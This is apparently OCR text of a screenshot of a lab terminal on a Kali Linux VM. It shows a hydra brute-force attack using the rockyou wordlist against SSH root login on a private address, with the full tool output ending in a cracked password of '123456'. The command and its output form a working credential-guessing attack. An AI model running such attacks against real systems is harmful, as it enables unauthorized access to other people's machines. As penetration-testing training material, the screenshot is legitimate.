 Kali-Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
shiancuc@... shiancuc@... 02:29 下午 59%
shiancuc@Attacker:/usr/share/wordlists
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
shiancuc@Attacker:/usr/share/wordlists$
shiancuc@Attacker:/usr/share/wordlists$
shiancuc@Attacker:/usr/share/wordlists$ hydra -l root -P /usr/share/wordlists/rockyou.txt -
v 10.0.2.15 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service org
anizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-25 14:28:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
~896525 tries per task
[DATA] attacking ssh://10.0.2.15:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@10.0.2.15:22
[INFO] Successful, password authentication is supported by ssh://10.0.2.15:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[22][ssh] host: 10.0.2.15 login: root password: 123456
[STATUS] attack finished for 10.0.2.15 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-25 14:28:45
shiancuc@Attacker:/usr/share/wordlists$